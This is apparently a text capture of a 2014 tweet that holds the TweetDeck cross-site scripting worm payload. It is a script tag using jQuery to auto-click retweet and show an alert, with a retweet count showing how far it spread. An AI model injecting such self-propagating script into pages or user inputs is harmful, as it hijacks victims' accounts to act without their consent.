 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a'
).eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite Storify More
RETWEETS FAVORITES
38,572 6,498
12:36 PM - 11 Jun 2014